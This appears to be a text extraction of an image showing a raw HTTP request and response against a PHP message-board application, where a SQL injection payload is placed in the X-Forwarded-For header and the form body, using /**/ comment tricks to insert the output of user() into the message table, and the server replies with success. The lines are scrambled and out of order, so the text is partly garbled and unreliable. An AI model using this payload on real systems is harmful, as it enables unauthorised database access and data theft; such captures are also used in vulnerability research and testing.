 POST /?controller=message&operate=save HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:34.0)
Gecko/20100101 Firefox/34.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://localhost/?controller=message&operate=add
Content-Length: 208
Cookie:
CNZZDATA5760804=cnzz_eid%3D1801943291-1426036178-%26ntime%3D1426
036178; PHPSESSID=62b1b57a9ad6add412091c349fa98a25
X-Forwarded-For: 8.8.8.8'
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
title`,`name`,`qq`,`tel`,`mail`,`content`,`time`)values(user(),q
q,qq,qq,qq,qq,1426038685);#insert/**/into/**/`f_message`/**/(`ti
=testsql&name=&qq=&tel=&mail=&content=aaaaaaaaaaaa&vcode=vzyd&ti
me=1426039319
HTTP/1.1 200 OK
Date: Wed, 11 Mar 2015 02:18:19 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb
X-Powered-By: PHP/5.2.17
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revali
post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=UTF-8
Content-Length: 25
□{"status":"y","id":22}